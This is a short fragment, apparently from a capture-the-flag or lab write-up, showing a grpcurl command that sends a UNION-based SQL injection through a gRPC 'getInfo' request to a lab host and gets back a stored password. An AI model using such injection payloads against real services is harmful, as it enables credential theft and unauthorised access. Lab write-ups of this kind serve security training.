 ┌──(Jigsaw㉿Jigsaw)-[~]
└─$ grpcurl -plaintext \
-H "token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiSmlnc2F3NjQiLCJleHAiOjE3MjA4MTQ0NzB9.yEryDV7tdKHQMaQQ-OQyZbGWTQsMGak3qPQb9HSQCA4" \
-d '{"id": "486 union select password from accounts limit 1"}' \
-v \
10.10.11.214:50051 SimpleApp.getInfo
Resolved method descriptor:
rpc getInfo ( .getInfoRequest ) returns ( .getInfoResponse );
Request metadata to send:
token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiSmlnc2F3NjQiLCJleHAiOjE3MjA4MTQ0NzB9.yEryDV7tdKHQMaQQ-OQyZbGWTQsMGak3qPQb9HSQCA4
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Response contents:
{
"message": "HereIsYourPassWord1431"
}
Response trailers received:
(empty)
Sent 1 request and received 1 response
RECON
EXPLOIT
LOOT